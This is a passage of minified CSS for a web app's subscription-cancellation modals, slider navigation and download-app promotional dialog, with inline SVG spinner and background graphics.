mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 